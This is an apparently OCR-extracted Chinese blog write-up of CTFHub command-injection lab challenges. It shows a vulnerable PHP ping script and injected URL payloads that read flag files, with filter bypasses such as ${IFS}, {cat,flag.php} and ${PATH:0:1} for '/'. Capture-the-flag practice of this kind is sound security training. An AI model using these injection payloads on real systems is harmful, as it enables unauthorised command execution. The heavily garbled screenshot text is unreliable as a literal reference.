



| CTFH此 命令注入:过渡空情 x +                                                                                                    |     |       |              |    |   |    |       |
|----------------------------------------------------------------------------------------------------|-----|-------|--------------|----|---|----|-------|
| ← → C h O A challenge-ad78ec9bc41bc024.sandbox.ctfhub.com:10800/?ip=127.0.0.1;cat\$(IFS)flag_806737515962.php                                                                                                    | 器 ☆ | II\ 🗉 | ) <b>t</b> i | \$ | 8 | IP | 2 =   |
| CTFHub 命令注入-过滤空格                                                                                                    |     |       |              |    |   |    | ^     |
| IP : Ping                                                                                                    |     |       |              |    |   |    |       |
| Array                                                                                                    |     |       |              |    |   |    | - 1   |
| [0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes<br>[1] =>                                                                                                    |     |       |              |    |   |    |       |
| php</td <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td>                                                                                                    |     |       |              |    |   |    |       |
| <pre>\$res = FALSE;</pre>                                                                                                    |     |       |              |    |   |    |       |
| <pre>if (isset(\$_GET['ip']) &amp;&amp; \$_GET['ip']) {     \$ip = \$_GET['ip'];     \$m = [];     if (!preg_match_all("/ /", \$ip, \$m)) {         \$cad = "ping -c 4 {\$ip}";         exec(\$cmd, \$res);     } }</pre> |     |       |              |    |   |    |       |
| ▶ ● 查看器 ② 控制台 〇 调试器 1 网络 {}样式编辑器 ① 性能 ① 内存 目 存储 十元隐碍环境 2 应用程序 ● HackBar                                                                                                    |     |       |              |    |   | Ć  | ×     |
| Encryption - Encoding - SQL - XSS - LFI - XXE - Other -                                                                                                    |     |       |              |    |   |    | Help! |
| Image: Load URL         http://challenge-ad78ec9bc41bc024.sandbox.ctfhub.com:10800/?ip=127.0.0.1;cat\$(IFS)flag_806737515962.php           Split URL         Split URL                                                    |     |       |              |    |   |    | 1.    |
| Execute     Post data      Referer     User Agent     Cookies     Clear All                                                                                                    |     |       |              |    |   |    |       |

https://blog.csdn.net/m\_de\_g

#### 查看页面源代码,可以得到flag



当空格被过滤后,可以使用一下命令进行读取文件的内容
<<>>重定向符
%09(需要php环境)

{IFS}

[FS\$9

{cat,flag.php} //用逗号实现了空格功能

%20

### 4.过滤目录分隔符

<

http://challenge-3ad858b96ca4705e.sandbox.ctfhub.com:10800/?ip=127.0.0.1;ls

| CTFHub 命令注入-过雄目录分隔符 X +                                                                                                    |     |     |   |   |   |    |     |     |
|----------------------------------------------------------------------------------------------------|-----|-----|---|---|---|----|-----|-----|
| $\leftrightarrow \rightarrow \mathbb{C}$ $\widehat{\square}$ $\bigcirc$ $\widehat{\boxtimes}$ challenge-3ad858b96ca4705e.sandbox.ctfhub.com:10800/?ip=127.0.0.1;ls                   | 器 公 | hiv | 4 | • | 8 | IP | 2   | =   |
| CTFHub 命令注入-过滤目录分隔符                                                                                                    |     |     |   |   |   |    |     | î   |
| IP:                                                                                                    |     |     |   |   |   |    |     |     |
| Array<br>( [0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes<br>[1] => flag_is_here<br>[2] => index.php<br>)<br>(?php<br>\$res = FALSE:<br>if (isset(\$_GET['ip']) && \$_GET['ip']) { |     |     |   |   |   |    |     | ~   |
| □ ① 查看器 □ 控制台 □ 调试器 1 网络 {}样式编辑器 □ 性能 ① 内存 目 存储 计无障碍环境 器 应用程序 ● HackBar                                                                                                    |     |     |   |   |   |    | വ … | ×   |
| Encryption - Encoding - SQL - XSS - LFI - XXE - Other -<br>Load URL http://challenge-3ad858b96ca4705e.sandbox.ctfhub.com:10800/?ip=127.0.0.1;is                                      |     |     |   |   |   |    | He  | lp! |

我们可以看到,使用逗号分隔符(;)结束前面的命令,成功执行ls命令,发现文件夹flag\_is\_here,接下来我们使用cd命令,进入到文件夹呢,ls查看这个文件的内容

http://challenge-3ad858b96ca4705e.sandbox.ctfhub.com:10800/?ip=127.0.0.1;cd flag\_is\_here;ls

|                                                                                                    |   |            | —   | đ   | ×    |
|----------------------------------------------------------------------------------------------------|---|------------|-----|-----|------|
| CTFHub 命令注入·过滤目录分隔符 × +                                                                                                    |   |            |     |     | -    |
| ←       C       A       Q       A challenge-3ad858b96ca4705e.sandbox.ctfhub.com;10800/?ip=127.0.0.1;cd flag_is_here;ls       Image: C       Image: C                                                                                                    | • | <b>.</b> . | 8 1 | P 🎽 |      |
| CTFHub 命令注入-过滤目录分隔符                                                                                                    |   |            |     |     | ^    |
| IP :<br>Ping                                                                                                    |   |            |     |     |      |
| <pre>Array (    [0] =&gt; PING 127.0.0.1 (127.0.0.1): 56 data bytes    [1] =&gt; flag_252412887014927.php )  \$res = FALSE: if (isset(\$_CET['ip']) &amp;&amp; \$_GET['ip']) {       \$ip = \$_GET['ip'];       \$m = [];       if ('preg_match_all("/\//", \$ip, \$m)) { </pre>                                                                                                    |   |            |     |     |      |
| \$cmd = "ping -c 4 {\$ip}";                                                                                                    |   |            |     |     | ~    |
| □ ○ 査智器 □ 控制台 □ 调试器 1↓ 网络 () 样式编辑器 ○ 性能 ① 内存 日 存储 1↑ 无规碍环境 300 应用程序 ● HackBar                                                                                                    |   |            |     | J   | ۰×   |
| Encryption - Encoding - SQL - XSS - LFI - XXE - Other -                                                                                                    |   |            |     | He  | elp! |
| Control Control Contr |   |            |     |     | 11.  |
| Execute     Post data Referer User Agent Cookies     Clear All                                                                                                    |   |            |     |     |      |

https://blog.csdn.net/m\_de\_g

#### 发现该文件夹中有一个名为flag\_252412887014927.php的文件

| CTFHub 命令注入-过滤目录分隔符 × http://challenge-3ad858b96ca47 × +                                                                                                    |      |   |            |      |     |       |
|----------------------------------------------------------------------------------------------------|------|---|------------|------|-----|-------|
| $\leftrightarrow \rightarrow \mathbb{C}$ $\widehat{\mathbb{C}}$ $\widehat{\mathbb{C}}$ challenge-3ad858b96ca4705e.sandbox.ctfhub.com:10800/?ip=127.0.0.1;cd flag_is_here;cat f*                                            | lui\ | I | <b>•</b> . | 8 II | 2 💌 | ≡     |
| CTFHub 命令注入-过滤目录分隔符                                                                                                    |      |   |            |      |     | ^     |
| IP : Ping                                                                                                    |      |   |            |      |     |       |
| Array<br>(<br>[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes<br>[1] =>                                                                                                    |      |   |            |      |     | 1     |
| php</td <td></td> <td></td> <td></td> <td></td> <td></td> <td></td>                                                                                                    |      |   |            |      |     |       |
| <pre>\$res = FALSE;</pre>                                                                                                    |      |   |            |      |     |       |
| <pre>if (isset(\$_GET['ip']) &amp;&amp; \$_GET['ip']) {     \$ip = \$_GET['ip'];     \$m = [];     if (!preg_match_all("/\//", \$ip, \$m)) {         \$cmd = "ping -c 4 {\$ip}";         exec(\$cmd, \$res);     } }</pre> |      |   |            |      |     | ~     |
| □ 中 查看器 ⑤ 控制台 □ 调试器 1↓ 网络 {} 样式编辑器 ○ 性能 ① 内存 吕 存储 常无脑碍环境 謎 应用程序 ● HackBar                                                                                                    |      |   |            |      | D • | •• ×  |
| Encryption - Encoding - SQL - XSS - LFI - XXE - Other -                                                                                                    |      |   |            |      | H   | lelp! |
| Load URL http://challenge-3ad858b96ca4705e.sandbox.ctfhub.com:10800/?ip=127.0.0.1;od flag_is_here;cat f*                                                                                                    |      |   |            |      |     | 11.   |
| Execute     Post data Referer User Agent Cookies     Clear All                                                                                                    |      |   |            |      |     |       |

https://blog.csdn.net/m\_de\_g

#### 我直接使用catf\*读取文件,查看页面源代码,得到flag

| CTFHub 命令注入-过途目录分隔符 X http://challenge-3ad858b96ca47 X +                                                                                                    |      | 2 |
|----------------------------------------------------------------------------------------------------|------|---|
| $\leftarrow \rightarrow$ C $\widehat{\alpha}$ $\widehat{\&}$ view-source:http://challenge-3ad858b96ca4705e.sandbox.ctfhub.com:10800/?ip=127.0.0.1;cd flag_is_here;cat f* 😭 III 🗉 🛱 🥱 🖉 😵 | IP 😕 |   |

(IDCCTIFE html)
(thml)
(thml)
(thml)
(thml)
(thml)
(thml)
(thml)
(thml)
(thml)
(thml)
(torm action="s" method="(GT)")
(label>(br)
(form action="s" method="(GT)")
(label>(spr)
(input type="submit" value="ping")
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(form)
(for

>

<

方法二:

在linux的系统环境变量中\${PATH:0:/}代替/ http://challenge-3ad858b96ca4705e.sandbox.ctfhub.com:10800/?ip=127.0.0.1;ls flag\_is\_here{PATH:0:1}

| CTTHub命令注入-过滤目录分隔符 × +                                                                                                    |     |     |   |   |         |            |            | 2    |
|----------------------------------------------------------------------------------------------------|-----|-----|---|---|---------|------------|------------|------|
| $\leftarrow \rightarrow \mathbb{C}  \widehat{\square} \qquad \bigcirc  \widehat{\underline{\square}}  \text{challenge-3ad858b96ca4705e.sandbox.} \\ \texttt{cffub.com:10800/?ip=127.0.0.1;k flag_is_here} \\ \texttt{PATH:0:1}  \texttt{cffub.com:10800/?ip=127.0.0.1;k flag_is_here} \\ \texttt{flag_is_here} \\ \texttt{flag_is_here} \\ f$ | ₩ ☆ | hiv | 4 | • | <br>. ⊗ | IP         | 2          | ≡    |
| CTFHub 命令注入-过滤目录分隔符                                                                                                    |     |     |   |   |         |            |            | ^    |
| IP : Ping                                                                                                    |     |     |   |   |         |            |            |      |
| Array<br>(<br>[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes<br>[1] => flag_252412887014927.php<br>)<br>php</td <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td>                                                                                                    |     |     |   |   |         |            |            |      |
| <pre>\$res = FALSE;</pre>                                                                                                    |     |     |   |   |         |            |            |      |
| <pre>if (isset(\$_GET['ip']) &amp;&amp; \$_GET['ip']) {     \$ip = \$_GET['ip'];     \$m = [];     if (!preg_match_all("/\//", \$ip, \$m)) {         \$cmd = "ping -c 4 {\$ip!";     } }</pre>                                                                                                    |     |     |   |   |         |            |            | ~    |
| □ 古香器 ② 控制台 □ 调试器 1↓ 网络 {} 样式编辑器 ① 性能 ① 内存 吕 存储 十 无脾碍环境 器 应用程序 ● HackBar                                                                                                    |     |     |   |   |         | <b>Q</b> 1 | <u>n</u> . | • ×  |
| Encryption - Encoding - SQL - XSS - LFI - XXE - Other -                                                                                                    |     |     |   |   |         |            | H          | albi |
| Load URL         http://challenge-3ad858b96ca4705e.sandbox.ctfhub.com:10800/?ip=127.0.0.1;ls flag_ls_here\${PATH:0:1}                                                                                                    |     |     |   |   |         |            |            | 11.  |
| Execute     Post data    Referer    User Agent    Cookies    Clear All                                                                                                    |     |     |   |   |         |            |            |      |

| CTFHub 命令注入-辺雄目录分稱符 × +                                                                                                    |      |
|----------------------------------------------------------------------------------------------------|------|
| ← → C ŵ 🗘 challenge-3ad858b96ca4705e.sandbox.ctfhub.com:10800/?ip=127.0.0.1;cat flag_is_here\$(PATH:0:1)flag_25/ 器 ✿ 🔟 🖬 🐄 💀 💀 🖗 🖗 🖉                                                                                                    | ≡    |
| CTFHub 命令注入-过滤目录分隔符                                                                                                    | Â    |
| IP:<br>Ping                                                                                                    | -    |
| Array<br>(<br>[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes<br>[1] =>                                                                                                    | 1    |
| <pre></pre> <pre>State</pre> <pre>ENTSE:</pre>                                                                                                    |      |
| <pre>if (isset(\$_GET['ip']) &amp;&amp; \$_GET['ip']) {      \$ip = \$_GET['ip'];      \$m = [];      if (!pre_match_all("/\//", \$ip, \$m)) {           \$cmd = "ping -c 4 {\$ip}";           exec(\$cmd, \$res);      } }</pre>                                                                                                | ~    |
| □ C ① 查看器 ② 控制台 □ 调试器 1 M 网络 { } 样式编辑器 □ 性能 ① 内存 日 存储 〒 无障碍环境 2 部 应用程序 ● HackBar                                                                                                    | •• × |
| Encryption -       Encoding -       SQL -       XSS -       LFI -       XXE -       Other -       F         Image: Load URL       http://challenge-3ad858b96ca4705e.sandbox.ctfhub.com:10800/?ip=127.0.0.1;cat flag_is_here\$(PATH:0:1)flag_252412887014927.php       F         Image: Split URL       F       F       F       F |      |

https://blog.csdn.net/m\_de\_g

http://challenge-3ad858b96ca4705e.sandbox.ctfhub.com:10800/?ip=127.0.0.1;cat flag\_is\_here\${PATH:0:1}flag\_2524128 87014927.php

| CTFHub 命令注入-过途目录分隔符 × 十                                                                                                    |     |      |       |
|----------------------------------------------------------------------------------------------------|-----|------|-------|
| ← → C 🏠 Challenge-3ad858b96ca4705e.sandbox.ctfhub.com:10800/?ip=127.0.0.1;cat flag_is_here\${PATH:0:1)flag_252 🗱 🏠 🔤 🕸                                                                                                    | • • | 🛞 IP | 2 =   |
| CTFHub 命令注入-过滤目录分隔符                                                                                                    |     |      |       |
| IP:                                                                                                    |     |      |       |
| Array<br>(<br>[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes<br>[1] =>                                                                                                    |     |      |       |
| <pre></pre>                                                                                                    |     |      |       |
| <pre>\$res = FALSE;<br/>if (isset(\$_GET['ip']) &amp;&amp; \$_GET['ip']) {<br/>\$ip = \$_GET['ip'];<br/>\$m = [];<br/>if (!preg_match_all("///", \$ip, \$m)) {<br/>\$cmd = "ping -c 4 {\$ip}";<br/>exec(\$cmd, \$res);<br/>}</pre> |     |      |       |
| □ □ 查看器 ② 控制台 〇 调试器 1↓ 网络 {} 样式编辑器 ① 性能 ① 内存 日 存储 计无路碍环境 3 应用程序 ● HackBar                                                                                                    |     |      | ĵ ×   |
| Encryption - Encoding - SQL - XSS - LFI - XXE - Other -                                                                                                    |     |      | Help! |
| Image: Coad URL         http://challenge-3ad858b96ca4705e.sandbox.ctfhub.com:10800/?ip=127.0.0.1;cat flag_is_here\${PATH:0:1}flag_252412887014927.php           Image: Split URL         Image: Split URL                          |     |      | 11.   |
| Cxecute     Post data    Referer    User Agent    Cookies    Clear All                                                                                                    |     |      |       |

#### 查看页面源代码得到flag

| XH(  | ) 编辑(E) 三有(V) 以史(B) 书立                                                                                                    |                                                                                                    |                       |                                                                                                    |          |         |       | -       | a)     | ×                     |
|------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------|----------------------------------------------------------------------------------------------------|----------|---------|-------|---------|--------|-----------------------|
| CTFH | ub 命令注入-过滤目录分隔符 ×                                                                                                    | http://challenge-3ad858b96ca47 × +                                                                                                    |                       |                                                                                                    |          |         |       |         |        |                       |
|      | ightarrow C C                                                                                                    | 🖄 view-source:http://challenge-3ad858b96ca4705e.sandbox.ctfhub.com:10800/?ip=127.0.0.1;cat flag_is_here\${PATH                                                                                                    | <mark>ዘ:0: </mark> ይ  | \                                                                                                    | <b>4</b> | 5       |       | 8       | P 🙎    | ≡                     |
|      | html<br><html><br/><head><br/><title>CTFHub 命令招<br/></title></head><br/><body></body></html>                                                                                                    | →一过滤目录分隔符                                                                                                    |                       |                                                                                                    |          |         |       |         |        |                       |
|      | <h1>CTFHub 命令注入-过滤</h1>                                                                                                    | 目录分隔符                                                                                                    |                       |                                                                                                    |          |         |       |         |        |                       |
|      | <form action="#" method<br=""><label for="ip">IP<br/><input <br="" type="text"/><input get"="" type="submit&lt;br&gt;&lt;/form&gt;&lt;/td&gt;&lt;td&gt;="/><br/>: </label><br/>d="ip" name="ip"&gt;<br/>/ value="Ping"&gt;</form> |                                                                                                    |                       |                                                                                                    |          |         |       |         |        |                       |
|      | $\langle hr \rangle$                                                                                                    |                                                                                                    |                       |                                                                                                    |          |         |       |         |        |                       |
|      | <pre></pre>                                                                                                    | 1 (127 0 0 1)· 56 data hytes                                                                                                    |                       |                                                                                                    |          |         |       |         |        |                       |
|      | [1] => php // ctf</td <td>hub (3b8f0dfbe86a31408f7e61ba)</td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td>                                                                                     | hub (3b8f0dfbe86a31408f7e61ba)                                                                                                    |                       |                                                                                                    |          |         |       |         |        |                       |
|      | )<br>                                                                                                    |                                                                                                    |                       |                                                                                                    |          |         |       |         |        |                       |
|      | <code><span #00<br="" color:="" style="color: #00&lt;br&gt;&lt;span style="></span></code><br><br>                                                                                                    | r: #000000"><br>DOBB"><?php<br><br>\$res <span style="color: #007700">= </span> <span style="&lt;/td"><td>="color: #0000BB"&gt;FAL</td><td>SE<td>an≻∖spa</td><td>n style</td><td>e=″co</td><td>lor: #(</td><td>007700</td><td>"&gt;;<br< td=""></br<></td></td></span> | ="color: #0000BB">FAL | SE <td>an≻∖spa</td> <td>n style</td> <td>e=″co</td> <td>lor: #(</td> <td>007700</td> <td>"&gt;;<br< td=""></br<></td> | an≻∖spa  | n style | e=″co | lor: #( | 007700 | ">; <br< td=""></br<> |

<

## 5.过滤运算符

直接上手,执行ls命令,发现成功执行 http://challenge-11a29f066be499e3.sandbox.ctfhub.com:10800/?ip=127.0.0.1;ls

### CTFHub 命令注入-过滤运算符

IP:

| Array<br>(     [0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes<br>[1] => flag_7666637111301.php<br>[2] => index.php<br>)                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| php</td <td></td>                                                                                                    |  |
| <pre>\$res = FALSE;</pre>                                                                                                    |  |
| if (isset(\$_GET['ip']) && \$_GET['ip']) {     \$ip = \$_GET['ip'];     \$m = [];     if (!preg_match_all("/(\ \&)/", \$ip, \$m)) {         \$ end =                                                                                                    |  |
|                                                                                                    |  |
| Lind yrun C         Lind yrun C         Lind yrun C <thlind c<="" th="" yrun=""> <thlind c<="" th="" yrun=""></thlind></thlind> |  |
| Execute     Post data      Referer     User Agent     Cookies     Clear All                                                                                                    |  |

#### 接下来,直接使用cat读取文件

http://challenge-11a29f066be499e3.sandbox.ctfhub.com:10800/?ip=127.0.0.1;cat flag\_7666637111301.php

| CTFHub 命令注入-过滤运算符                                                                                                    |         |
|----------------------------------------------------------------------------------------------------|---------|
| IP:                                                                                                    |         |
| Array<br>(<br>[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes<br>[1] =>                                                                                                    |         |
| php</td <td></td>                                                                                                    |         |
| <pre>\$res = FALSE;</pre>                                                                                                    |         |
| <pre>if (isset(\$_GET['ip']) &amp;&amp; \$_GET['ip']) {     \$ip = \$_GET['ip'];     \$m = [];     if (!preg_match_all("/(\ \&amp;)/", \$ip, \$m)) {         \$cmd = "ping -c 4 {\$ip}";         exec(\$cmd, \$res);     } }</pre> |         |
| □ 古香器 ② 控制台 □ 调试器 1↓ 网络 {} 样式编辑器 □ 性能 ① 内存 吕 存储 〒 无障碍环境 200 应用程序 ● HackBar                                                                                                    | ت ··· × |
| Encryption + Encoding + SQL + XSS + LFI + XXE + Other +                                                                                                    | Help!   |
| Load URL         http://challenge-11a29f066be499e3.sandbox.ctfhub.com:10800/?ip=127.0.0.1;cat flag_7666637111301.php                § Split URL                                                                                    | li.     |
| Execute     Post data      Referer     User Agent     Cookies     Clear All                                                                                                    |         |

### 查看页面源代码,得到flag

| ÷ | $\rightarrow$ C                                                                                                    | ۲ ۵                                                                                      |                                                                                                    | 원 view-source:http://challenge-11a29f066be499e3.sandbox.ctfhub.com:10800/?ip=127.0.0.1;cat flag_7666637111301. [ ☆ | lii\ @                                                                                                    | D <b>4</b> | <b>•</b> |        | ا 🛞     | 2 🖄    | =                     |
|---|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------|----------|--------|---------|--------|-----------------------|
|   | <pre></pre> // Content of the second second s | YPE html><br>itle>CTFHul<br>><br>FHub 命令泊<br>action="#"<br>abel for="<br>nput type=<br>> | b 命令注<br>主入-过滤<br><sup>´</sup> <b>method=</b><br><sup>´</sup> ip <sup>*</sup> )IP:<br><sup>-*</sup> text <sup>*</sup> i | λ-过滤运算符<br>运算符<br>="GET"><br>\br><br>d="ip" name="ip"><br>value="Ping">                                            |                                                                                                    |            |          |        |         |        |                       |
|   | <hr/> >                                                                                                    | v                                                                                        |                                                                                                    |                                                                                                    |                                                                                                    |            |          |        |         |        |                       |
|   | <pre> Array</pre>                                                                                                    |                                                                                          |                                                                                                    |                                                                                                    |                                                                                                    |            |          |        |         |        |                       |
|   | [0]<br>[1]                                                                                                    | ] => PING ]<br>] => <b><?php</b></b>                                                     | 127.0.0.                                                                                                    | 1 (127.0.0.1): 56 data bytes<br>nub <i>{e988e5986b75797c397a9b6a}</i>                                              |                                                                                                    |            |          |        |         |        |                       |
|   | <code> <span <="" body="" code="" html<="" td=""><td><span styl<br="">style="col<br/>&gt;<br/>&gt;</span></td><td><b>le=</b>″color<br/>lor: #000</td><td>:: #000000"&gt;<br/>UBB"&gt;&lt;?php<br/><br/>\$res </td></span><span style="color: #007700">= </span><span style="color: #0000BB"></span></code>                                                                                                    | <span styl<br="">style="col<br/>&gt;<br/>&gt;</span>                                     | <b>le=</b> ″color<br>lor: #000                                                                                          | :: #000000"><br>UBB"><?php<br><br>\$res                                                                            | FALSE </td <td>span&gt;&lt;</td> <td>span sty</td> <td>le=″co</td> <td>lor: #0</td> <td>07700″</td> <td>'&gt;;<br< td=""></br<></td> | span><     | span sty | le=″co | lor: #0 | 07700″ | '>; <br< td=""></br<> |

### CTFHub 命令注入-过滤运算符

| IP:                                                                                                |                  |
|----------------------------------------------------------------------------------------------------|------------------|
| Array<br>(<br>[0] => Array<br>(<br>[0] =>  <br>)                                                   |                  |
| [1] => Array<br>(<br>[0] =>  <br>)                                                                 |                  |
| )<br>php</th <th>J</th>                                                                            | J                |
